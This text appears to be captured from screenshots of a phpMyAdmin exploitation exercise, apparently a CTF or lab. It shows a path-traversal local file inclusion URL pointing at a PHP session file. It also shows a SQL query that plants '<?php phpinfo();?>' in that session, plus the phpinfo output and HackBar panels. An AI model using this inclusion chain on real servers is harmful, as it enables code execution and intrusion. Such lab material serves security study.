 不安全 124.70.71.251:40786/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_k2o2lm9hh9g5m2gagr6o03p9qppkd9qr
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 变量
server_privileges.php server_replication.php server_sql.php server_status.php server_status_advisor.php server_status_monitor.php
setup show_config_errors.php sql sql.php tbl_addfield.php tbl_change.php tbl_chart.php tbl_create.php tbl_export.php
tbl_relation.php tbl_replace.php tbl_row_action.php tbl_select.php tbl_sql.php tbl_structure.php tbl_tracking.php tbl_triggers.php
user_password.php vendor version_check.php view_create.php view_operations.php yarn.lock
'";s:12:"repeat_cells";i:100;s:8:"max_rows";s:3:"all";s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:
tbl_recent_favorit
url.php
"select '
PHP Version 5.6.39
System Linux c89d0665e957 4.15.0-1
Build Date Dec 12 2018 14:39:26
/home/buildozer/aports/com
host=x86_64-alpine-linux-mu
layout=GNU' '--with-config-f
inline-optimization' '--disable
mandir=/usr/share/man' '--w
bcmath=shared' '--with-bz2=
with-curl=shared' '--enable-d
enchant=shared' '--enable-ex
gd=shared' '--enable-gd-nat
控制台
不安全 124.70.71.251:40786/server_sql.php
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001
select '<?php phpinfo();?>'
显示全部 行数: 25 过滤行:
+ 选项
<?php phpinfo();?>
<?php phpinfo();?>
控制台
欢迎 元素 控制台 源代码 CSS 概述 网络 性能 内存
Name Value
phpMyAdmin k2o2lm9hh9g5m2gagr6o03p9qppkd9qr
pma_lang zh_CN
pmaAuth-1 %7B%22iv%22%3A%22EsHSfkpXhfwxz0%2Bd0eLBSg%3D
欢迎 元素 控制台 源代码 CSS 概述 网络 性能 内存 应用程序 安全性 Lighthouse EditThisCookie ScanAnnotation HackBar 7 80
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://124.70.71.251:40786/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_k2o2lm9hh9g5m2gagr6o03p9qppkd9qr
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x6
Name Value
Accept text/html,application/xhtml+xml,applica
Name Value
Accept-Encoding gzip, deflate